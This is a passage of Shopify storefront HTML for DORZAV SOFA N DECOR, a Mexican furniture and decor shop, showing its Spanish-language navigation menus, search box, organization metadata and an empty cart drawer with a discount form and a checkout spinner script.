            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/arbotantes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pared
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sillas y Bancos
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancas
                      </a></li><li><a href="/collections/bancos-de-cocina" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Bancos
                      </a></li><li><a href="/collections/sillas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Sillas
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/blogs/noticias" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Blog
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 28.433048433048437%"
        
    >
            
            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/arbotantes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pared
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
